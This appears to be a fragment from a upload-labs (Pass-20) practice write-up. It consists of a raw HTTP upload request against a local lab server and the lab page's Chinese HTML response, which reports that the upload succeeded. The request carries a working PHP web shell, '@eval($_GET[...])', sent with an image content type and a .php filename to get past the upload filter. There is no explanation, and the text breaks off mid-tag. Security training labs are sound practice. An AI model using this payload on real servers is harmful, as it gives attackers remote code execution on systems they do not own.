 POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 422
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS52fQwuqMbcU6CuL
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: image/jpeg
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="save_name"
upload-20.jpg
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg"
/><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span